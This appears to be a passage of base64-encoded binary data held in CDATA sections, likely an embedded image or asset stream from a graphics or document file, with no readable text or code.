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
	]]>
	<![CDATA[
	U/C3JI6Cv2iT4C9GHuUgi94QRVGrCElAvyMvlk8jsJ6hJLfiQcEupn3FSaBrzRkmUCrSHXqtrpzM
4iquut6J3TjtJQQeH0dvJbkrNXDymJAycGmUaD1PbU3WCqcWmyHAkEETHsDS4zgSJpmhhIT3cqIt
iIRNoys2KFKkKzbx7lK2Q5QZsxn1EKN3hUsAg+qlE/kSCA7k7sjeQypRwOK9DeZuwq6jylfPEaas
FbhfmtGoYKZz8JTThlnqNF0UrolGELyTfE5WgL+HNu+qZsuJtFZLpS2dKOUl57FS4MzmXhJDkbjw
html61Of1F2hCdoJsmOoZiFiW3A5uB58Agku1ziJOTMWCKaYE5RE+kGzQlR8Zc50GR2YGR6cSORD
Y7L9ZCLcZ0L/ID50IxIsPppdJL8PEwJiMom2pRoyNmtJE1kLfpa1xHHKXxNkY+KW+cQKHSQ8O5QH
RSxBkP70sjsVnSj+sAflW0rmyJPblmmI1FvyS7a46jILJCvwHKkwrk0eHcIZqEo7i6wnLqsMAxBJ
BzzBAUDDBEY/p1Gh0YEXI9l1mgpUixul65Vkdwd/DC4mUcFPo5IY74mKx9TJ0easZlriCjBdPLC0
sOupMRBRblYX8vKLb4GRLDkgqDZXZEe5iscVCb+iWRFnYCvihETxfwOlxiXI2jRlABFSL3YTC0qj
CHNkocAA4PNpajAxQbhaWrVoWYl0nKDmLzs2iMTANKFajOx01pY5ouWDVjPiHPBEMpYhk3/uzkQs
Gc9tKScSQ9TZbmiL3ZCBNpFhjiY7TtIkzCD+iLuu8N4xnwiGStGUwNh/X5J50X8HlymFBtIUmsYl
NBSEj4w/blifd6GdEyFPzOGW94ykiJwypnaAeBtosMImixKySH8SUYJbwewJ4gy8kMnoOcTaQMBA
1tZ88cKWBT4z5Kf7mIMJJZMYK0huUEHGdh6WYt5KeRomi644Ytsl7BxnUIAJMbeBCD359QWqG0TZ
51kR5+c8Z1hX2UYBOxynS2p5QmhpFKj4IIjPgVNNNw+RTEkHAj1K8LKRidUanjEFWgKHo5aQJLTW
q+zuI1wfHRAMGO0odNzsLorHg1FRhAGTHVksUyfiemOmpEVWFlpTmdLWMvJA0BeEf6dZgr+akjoE
xEJQOHUSrQSO7mRmgYOI6KwFXye92FCMB+AePStyOjhdpDhWUE6nfDCJHoW3e0MGxGWWyBZBYuc1
pemTUJJWWEUgAcaTi18YUZizEzShPOlKlENqSsWTqo4R1jSA2InAW7/mTQ5JAtdJLpnGejWVbF1k
9ehUwphWmn14RR1rdyFSMgS9N7yVp0xrBRPHiTcQZoPWNLJDOieqSUG0ipaYEHRj0KbhpgSVzx9q
7WSlVrn8UlTKy0uRQV18DrpA0YmRttKZbqlhqXuIgnREIHkrtWLCDoKULkoJT3xNw0lIWRIzvKFR
EQTzE3uiGU7F12tiPlccRYOtQcR97bNfUJagIYeRuxWfNbPxeeIG9LOcj0Wl65glX7tzFLtNtiti
j1CM45047SwdOaZsZxJ/f5wM8X2wokVvZlG7FzcvD7JMtHva57xYZcUMLOYfuhXzcyukkUkxtaBX
4naWldWqwW0RbVZZkVvJSkltjLk7sL5WYGiJJIYKq8WV3eYbkd+gkcS6zPiV2cNbTdywEzErJ14H
isBPrJgmWfNkiQRHx4eaVoRbe5JEpxgBiS5FwvkCIVGkriwGYfMgFWf7GDFU5Gs8YajI9uJARUKS
K0fgalEhLjetvzIbKQo/MdVpMuTh+KBJaS1MlxJhkK4WBH0kRfIk89OCf+IJKCfNOMr9uG/yVUJ3
OkbiaoEe2uEgR0mlRuJL2ZLEN4B0eFqtMQ/HqlzRXESIo4rU1YtiLUMGEE6Cxl0M0IseWS44J8hM
vGwYThR3TjOjQtMygYtTRMnTgvm6Ey2QLXHozGVLVRbTKhDBVBJf2VTIuReMi6iz+fdJM2DQywQf
Rk4afjdWnDrJDHqp8OKlSn9LhszTG1b4YPotzL1I6BW4Pr6m8E2c2VwhvikYGiYrg/ZkUDVN2TsI
mJZwWmEmJ06X65zbiNdgyLoi53KCgUDxHPwXvU0FSIHOtbI4Ttwx6RtEBOB60xFASVIb4rJR+fqm
eEVcj/yyU/YLZKarlLO0e04A8YDpZFAr8uhAe8U7iRG3DOtuXwNf7sh/RQgqHlMsV1BKxQxJHRSo
FP3d/FLIpPIcPC9le3rs7bCfhAqRxJNRjowFB4dFWAPh/2raXLBTlo9hhusmTbAWjxFndMWL2Mm+
1Tnbu1C1aYqB+4qAyzpXTFpsdOSfDCtATOPcH213rCVqEmvzPmUFc7mxgki2sjgFIgsCuFTQl0gq
UkOG0kUGg+jOyJcdNrTLajEj7y3UfyqYDLl/xcg/zibVaGVNIZQGJvTFfsCkpey9p/LTYyRbQw9C
bDknmuEcR83cNzQ0Mm5T+N35gjUFED9QG5x5aiGOTMdD4oPPA2H3WCFpww316LHjjvmhbNwoDuh8
OEEwS2sjFbw3WGEE7p390/0HFaCCuSK1xWTuFiXokWpigCgPeRDENPBegpAOUk7aq7PcMXxOMPnG
j/aVqejIBXGJSxxJI0AplRAFoltmXT84OdU+Lke+SETkAAOJaP1O0QcFTAC9JbIm3WxU0J2vxdD0
tTQzUNtDt7U8Bvp0YGyO6kEyUv0ZdRID2LJfMEM4D4/ipMvVnt0Otd7HQB0tLTY4m47yjMkatkTG
jDo4XrdcCO6b5jadtci4MUDnWWt1yi4OorsRCFqwNqwQLyMSA9xIrJjyglvlFl7YNgrNN1mtxl0g
6lzqVKU1VqVUuMAM14TWl928uKuYeYeSdtQp8Oqhz6mSXeVzqi+q5Eh3reirMjte6HsSEz6tLKAu
5VCZlLOdYzOC9RFPJFXOlCEAUlRCd8guZlIE0iV6ehAESwhFMdq04ZGwMU07VZ65sqS6mnJidnw+
8SpiRSzuA3oSAiqp36U7EJG5O8V7OxLUCVcya8m8SkUgLSBAsxEfJWYhyf3RjEMLF7haVpgFJdJ0
s9ayFailYbwFhS2+rujP5H9hqV1O1kETF2UZEBiKKkzS1BQb3MIgXNzCzF0CgSBWoU5nGCrIgDTR
cZUckWAdhdMgl1YgZAThbblVyqVVcrFiV4C5JM+auQNereQ+HagPnXPFfpa9k+nGzAMZoxLBZ3LL
40oYStTiLnDU3TGBgnxLdhA/n+gejDlxXHJ2Rzk/MK+j9MYWc29E02dl0i7LXHK6JJnVJBWS/kpn
3Z5QCzHPQd7OY/MNQ7dw3Uz6FKr7GpVqkEspbXOWQfsyjk4Uixh2B5MRkCGeL4S+1lAPKAA9QbwI
jS6bTJaDBlYsh9iSCHHszcx65JODHSN8VWTS6Um+JmrnQFWsZG0s9yorgvxu5uBVV+ynhDt29EWX
nEsZ4kYONFVmghMbC1dKNg+SHCuCwJtGik4NfYjSm4iR4PQzJFMm5Ya6ZC0enlUjEVRWbCgKyUTO
JRPeuEfJPkYPeLH+EEs4R1xQpUaca1vy/jGjQf29KZAIcj83opYEzNGe0LJT+52Ajr6ZKOqHNEf7
bLhLgoKCezaneSin5JKUv3B+ZQZRinkQAqLYiLUtFAEsXsvxRXdV4SfCPqeNoOBfQgaTZDOiv6gT
hHhLvRDTOxvpLgpfmPWezAFB5Z2kbJELXzMeJkqIJkViw6s/aX4f7JTJHtQCN8SQJuVkZEYEQCPX
thUIF13za9FD3svXCSebPaHQgCFdzJMRpB8PWVveUHQOhrcQeZtI7W6GsHdk3ZhbzLrcR+aQI4N+
wvwoCoRsxvi47UcRlpstvFwUMuSUh4x9WFrw5ROBLwoDJOc0EnU2zY8iOseUl7i6ntHvHFxkYB4c
nvdJsGexRUkHmQRGWDlaMiXnCyNmco47J6nIec1kiynGVpX5NmUdBiMzBRlbF42PE3dEZimhDpWh
22IkI06oFbA+HGkQu0kiZm1+ExkA3gSHo8ELRmYoYaCgcpKdXObW5Lkl42wE+5mmDFUSXrEFbeBc
H8nsbcn/EYJIaUJR5UfRuso+UmqoF9yqgifBxSwj4r3Mi1gJZCWJoEQtMmte5hsh/2lZH1FYsQXV
DmwhGZ2E5QyLl6F3MF+GVvGcFJCTgjecjHxdnBCYk0Wc3WXaBGQWBEdSVjkGhtqMWcZ1I0UVfSAu
qNQMcGTYDK1SICq0TmRxwAtAKDh+4noSZjPLMYLfSK5CZ1QEIykzqSrKIarMX8ZIVD3V8B1JDkg6
yewMqeCwiZGM2OCiTDLEhWbuRGu9ALAZGraijABPYm7CYLJIMGXTNlZDLdKEQlCgY5Dj69KcSjbI
ESg6MmJDC96qaI8djaOkukQOYwZWEnZtM/wJpGXOQhRnEPKxon4MkuOwTRa3KuGiNb0KTG7mcrOs
bmTPTI4k9keecM6vCLP0PSipxIQqsoVYYJnqk2A0ZAn9jHuiMu0guJlwrlbncxh4gFMeM9N2s4UV
ZSAxV1KSjmzGLSsODmQ9Qn4pZrGUBqolDhTVYIbISGKwJw4nPY0CZAxJhSWhV5WEhEJCYk5NiG9I
rsGkMuyCZPfBJjSqkTMedJUzkmlxKprE9bdY6wgui+kQJbMmfaQxWmE6p4xTI8KlFsRkko7AZJXV
/GOzRwAD5aO4x+YQJ1Z4qg9REYVJEZsoNjO+T/Yxt5AMvIne2jmhGrVp9I3lK81PcCl3NJVWiSFw
kdDuuRfSJCc6uiD1keZx1AeaM2WIYo4jYqWI9T7TV7SINZjBiEeEFyOblxh/wSOlewsJHA8JSap8
zMmlMB5Thi0VJtJRMSzOHy4/jg7ps0kQV/4kZk9m/cj0WeAMwR0nI3kkaBil9Y2Wl5RdNFISOWaS
tKe0eQfeI0xj5HzG3Sf5I43nE6vNXGfbg6xsFB2Jl9Tyk84+H57GR5NlB0bCyvcd136icESNtabW
J2axY4oijqSp+VlNTMiTpKMovtJsRq8nCiHW5UeJCMoWKosvkI6kgROvCzbgy/FJ2VmSqlElLUJo
ujY6gGU7q2Yu9ew3ZSQEXYtHn1h8CSNGg7mQQGXyV6I4JeYMik7SxdGvg0dIFfaLuk+akvIK/f/s
vUuvNEl3XvdX3iE1YCsj45pD8bNhaGDAkAf2jCAo2iBgXkBTA/97x1o7Mqqy6rz6JpTggYHuRp+K
qKysrMy47P3sZ/E71pBrmG0AqVWW1TXE4SsGjKRcQyUDQ0iBjsVHqgIYc4pUj2He9JUfHZr8w3O1
EcTokVxqXYRe0/p7lBxnjhPXMPfwt3dCme2sjQATqMYx3X0SuPWDG5KUyzLEEoV/qKFmAz6+NtRj
Y0qPlaFnr4vMrMZOCSppL6EzcwcDieM6nV+S6VLuSXfPJFzuACsArXZgwUiRXw7tWSGJNhejCRgF
gxSTIpxL7gM+MRMS4lRCo8B8ModmCwlzfZ1oF8w77wjqTGlNlCmq9sIFbo7X3XcZuw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
